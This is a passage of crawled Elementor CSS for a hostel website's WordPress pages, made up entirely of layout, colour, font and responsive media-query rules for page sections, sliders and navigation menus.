0.3s, opacity 0.3s;}.elementor-47 .elementor-element.elementor-element-bc38905{--spacer-size:600px;}.elementor-bc-flex-widget .elementor-47 .elementor-element.elementor-element-a9b07b2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-47 .elementor-element.elementor-element-a9b07b2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-47 .elementor-element.elementor-element-a9b07b2 > .elementor-element-populated{padding:20px 50px 20px 180px;}.elementor-47 .elementor-element.elementor-element-69dd1b9{text-align:right;}.elementor-47 .elementor-element.elementor-element-69dd1b9 .elementor-heading-title{font-family:"Alegreya Sans", Sans-serif;font-size:43px;font-weight:400;letter-spacing:1.5px;color:var( --e-global-color-632c424 );}.elementor-47 .elementor-element.elementor-element-65c3698{text-align:right;}.elementor-47 .elementor-element.elementor-element-63ab020:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-47 .elementor-element.elementor-element-63ab020 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-47 .elementor-element.elementor-element-63ab020 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:14px 14px 14px 14px;}.elementor-47 .elementor-element.elementor-element-63ab020 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-47 .elementor-element.elementor-element-8088249{text-align:left;}.elementor-47 .elementor-element.elementor-element-8088249 img{width:64%;}.elementor-47 .elementor-element.elementor-element-9ccf4bc{margin-top:0px;margin-bottom:0px;padding:0px 0px 200px 0px;}.elementor-47 .elementor-element.elementor-element-95d98e9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-47 .elementor-element.elementor-element-95d98e9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D5AC28;}.elementor-bc-flex-widget .elementor-47 .elementor-element.elementor-element-95d98e9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-47 .elementor-element.elementor-element-95d98e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-47 .elementor-element.elementor-element-95d98e9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 50px;}.elementor-47 .elementor-element.elementor-element-95d98e9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-b33fe74 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-47 .elementor-element.elementor-element-b33fe74 .elementor-icon-wrapper{text-align:center;}.elementor-47 .elementor-element.elementor-element-b33fe74 .elementor-icon{font-size:81px;}.elementor-47 .elementor-element.elementor-element-b33fe74 .elementor-icon svg{height:81px;}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-47 .elementor-element.elementor-element-e5c2af8 .elementor-repeater-item-4e110e9 .swiper-slide-bg{background-color:var( --e-global-color-accent );}.elementor-47 .elementor-element.elementor-element-e5c2af8 .elementor-repeater-item-4e110e9 .swiper-slide-contents{margin:0 auto;}.elementor-47 .elementor-element.elementor-element-e5c2af8 .elementor-repeater-item-4e110e9 .swiper-slide-inner{align-items:center;text-align:center;}.elementor-47 .elementor-element.elementor-element-e5c2af8 .elementor-repeater-item-4e110e9 .swiper-slide-inner .elementor-slide-heading{color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-e5c2af8 .elementor-repeater-item-4e110e9 .swiper-slide-inner .elementor-slide-description{color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-e5c2af8 .elementor-repeater-item-4e110e9 .swiper-slide-inner .elementor-slide-button{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-e5c2af8 .elementor-repeater-item-e759285 .swiper-slide-bg{background-color:var( --e-global-color-accent );}.elementor-47 .elementor-element.elementor-element-e5c2af8 .elementor-repeater-item-525855f .swiper-slide-bg{background-color:var( --e-global-color-accent );}.elementor-47 .elementor-element.elementor-element-e5c2af8 .swiper-slide{transition-duration:calc(5000ms*1.2);height:321px;}.elementor-47 .elementor-element.elementor-element-e5c2af8 .swiper-slide-contents{max-width:80%;}.elementor-47 .elementor-element.elementor-element-e5c2af8 .swiper-slide-inner{text-align:center;}.elementor-47 .elementor-element.elementor-element-e5c2af8 .elementor-slide-heading{font-family:"Alegreya SC", Sans-serif;font-weight:600;}.elementor-47 .elementor-element.elementor-element-e5c2af8 .elementor-swiper-button{font-size:20px;color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-e5c2af8 .elementor-swiper-button svg{fill:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-5e2c0a2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-47 .elementor-element.elementor-element-5e2c0a2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-47 .elementor-element.elementor-element-5e2c0a2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-47 .elementor-element.elementor-element-5e2c0a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-47 .elementor-element.elementor-element-5e2c0a2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 180px 30px 30px;}.elementor-47 .elementor-element.elementor-element-5e2c0a2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-47 .elementor-element.elementor-element-83fd508 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:30px 30px 30px 30px;border-style:double;border-width:5px 5px 5px 5px;border-color:var( --e-global-color-primary );}.elementor-47 .elementor-element.elementor-element-83fd508{text-align:left;}.elementor-47 .elementor-element.elementor-element-83fd508 .elementor-heading-title{font-family:"Alegreya SC", Sans-serif;font-weight:600;}@media(min-width:768px){.elementor-47 .elementor-element.elementor-element-95d98e9{width:50.015%;}.elementor-47 .elementor-element.elementor-element-5e2c0a2{width:49.985%;}}@media(max-width:1366px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-47 .elementor-element.elementor-element-3be14d6 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-47 .elementor-element.elementor-element-a9b07b2 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-bc-flex-widget .elementor-47 .elementor-element.elementor-element-63ab020.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-47 .elementor-element.elementor-element-63ab020.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-47 .elementor-element.elementor-element-8088249 img{width:456px;}.elementor-47 .elementor-element.elementor-element-95d98e9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-47 .elementor-element.elementor-element-b33fe74 .elementor-icon-wrapper{text-align:center;}.elementor-47 .elementor-element.elementor-element-b33fe74 .elementor-icon{font-size:72px;}.elementor-47 .elementor-element.elementor-element-b33fe74 .elementor-icon svg{height:72px;}.elementor-widget-slides .elementor-slide-description{letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-slides .elementor-slide-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-47 .elementor-element.elementor-element-e5c2af8 .swiper-slide{height:391px;}.elementor-47 .elementor-element.elementor-element-5e2c0a2 > .elementor-element-populated{padding:30px 30px 30px 30px;}}@media(max-width:1024px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-47 .elementor-element.elementor-element-a9b07b2 > .elementor-element-populated{padding:15px 25px 15px 15px;}.elementor-47 .elementor-element.elementor-element-69dd1b9 .elementor-heading-title{font-size:30px;line-height:1.6em;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-slides .elementor-slide-description{letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-slides .elementor-slide-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-47 .elementor-element.elementor-element-e5c2af8 .swiper-slide{height:504px;}.elementor-47 .elementor-element.elementor-element-e5c2af8 .swiper-slide-contents{max-width:100%;}.elementor-47 .elementor-element.elementor-element-e5c2af8 .elementor-slide-heading{font-size:28px;}.elementor-47 .elementor-element.elementor-element-5e2c0a2 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-47 .elementor-element.elementor-element-83fd508 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-47 .elementor-element.elementor-element-83fd508 .elementor-heading-title{font-size:39px;line-height:38px;}}@media(max-width:767px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-47 .elementor-element.elementor-element-295986a{margin-top:20px;margin-bottom:20px;}.elementor-47 .elementor-element.elementor-element-404c329{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-47 .elementor-element.elementor-element-1618ead{text-align:center;}.elementor-47 .elementor-element.elementor-element-bc38905{--spacer-size:209px;}.elementor-47 .elementor-element.elementor-element-a9b07b2 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-47 .elementor-element.elementor-element-69dd1b9{text-align:left;}.elementor-47 .elementor-element.elementor-element-69dd1b9 .elementor-heading-title{line-height:41px;}.elementor-47 .elementor-element.elementor-element-65c3698{text-align:left;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-47 .elementor-element.elementor-element-95d98e9 > .elementor-element-populated{padding:20px 20px 21px 20px;}.elementor-widget-slides .elementor-slide-description{letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-slides .elementor-slide-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-47 .elementor-element.elementor-element-e5c2af8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-47 .elementor-element.elementor-element-e5c2af8 .swiper-slide{height:311px;}.elementor-47 .elementor-element.elementor-element-e5c2af8 .swiper-slide-contents{max-width:100%;}.elementor-47 .elementor-element.elementor-element-5e2c0a2 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-47 .elementor-element.elementor-element-83fd508 .elementor-heading-title{font-size:26px;line-height:31px;letter-spacing:0.5px;}}

--- FILE ---
content_type: text/css
request_url: https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/post-335.css?ver=1750507636
body_size: 2639
content:
.elementor-335 .elementor-element.elementor-element-3621338:not(.elementor-motion-effects-element-type-background), .elementor-335 .elementor-element.elementor-element-3621338 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-335 .elementor-element.elementor-element-3621338{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-335 .elementor-element.elementor-element-3621338 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-45991e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-45991e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-45991e4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-335 .elementor-element.elementor-element-3555e85{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-icon{padding-right:12px;}.elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-item > a{font-family:"Alegreya SC", Sans-serif;font-size:20px;font-weight:600;}.elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-335 .elementor-element.elementor-element-b68015d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-335 .elementor-element.elementor-element-a62d976{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-335 .elementor-element.elementor-element-a62d976 .elementor-widget-container{text-align:center;}.elementor-335 .elementor-element.elementor-element-a62d976 .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0.3em;}.elementor-335 .elementor-element.elementor-element-a62d976 .elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-335 .elementor-element.elementor-element-a62d976 .elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-97fcf59.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-97fcf59.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-97fcf59 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-335 .elementor-element.elementor-element-d0ca545{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-icon{padding-right:4px;}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-item > a{font-family:"Alegreya SC", Sans-serif;font-size:21px;font-weight:600;}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-335 .elementor-element.elementor-element-8585968:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-335 .elementor-element.elementor-element-8585968 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-8585968.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-8585968.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-8585968 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-335 .elementor-element.elementor-element-8585968 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-335 .elementor-element.elementor-element-58598f0 .elementor-button{font-family:"Alegreya SC", Sans-serif;font-size:21px;font-weight:600;line-height:29px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-335 .elementor-element.elementor-element-ebaf717:not(.elementor-motion-effects-element-type-background), .elementor-335 .elementor-element.elementor-element-ebaf717 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-335 .elementor-element.elementor-element-ebaf717{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:100;}.elementor-335 .elementor-element.elementor-element-ebaf717 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-335 .elementor-element.elementor-element-e285de2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 5px 5px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-335 .elementor-element.elementor-element-2d825fb > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-335 .elementor-element.elementor-element-2d825fb{text-align:left;}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-acf3d3e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-acf3d3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-menu-toggle{margin-left:auto;}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu .elementor-item{font-family:"Alegreya SC", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;letter-spacing:0.6px;}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:6px;padding-right:6px;}.elementor-335 .elementor-element.elementor-element-b67e4ad .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-335 .elementor-element.elementor-element-b67e4ad .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-335 .elementor-element.elementor-element-b67e4ad .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-335 .elementor-element.elementor-element-b67e4ad .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-335 .elementor-element.elementor-element-b67e4ad .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-335 .elementor-element.elementor-element-b67e4ad .e--pointer-underline .elementor-item:after,
					 .elementor-335 .elementor-element.elementor-element-b67e4ad .e--pointer-overline .elementor-item:before,
					 .elementor-335 .elementor-element.elementor-element-b67e4ad .e--pointer-double-line .elementor-item:before,
					 .elementor-335 .elementor-element.elementor-element-b67e4ad .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-335 .elementor-element.elementor-element-b67e4ad{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a, .elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a:hover,
					.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a:focus,
					.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a.highlighted,
					.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-menu-toggle:hover,
					.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a:hover,
					.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a:focus,
					.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:var( --e-global-color-primary );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown .elementor-item, .elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-335 .elementor-element.elementor-element-b67e4ad .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:1px 1px 2px 0px rgba(0,0,0,0.5);}.elementor-335 .elementor-element.elementor-element-b67e4ad div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-335 .elementor-element.elementor-element-b67e4ad div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-335 .elementor-element.elementor-element-bae77a2:not(.elementor-motion-effects-element-type-background), .elementor-335 .elementor-element.elementor-element-bae77a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-335 .elementor-element.elementor-element-bae77a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-335 .elementor-element.elementor-element-bae77a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-bde66b2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-bde66b2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-bde66b2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-335 .elementor-element.elementor-element-e19f5bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-335 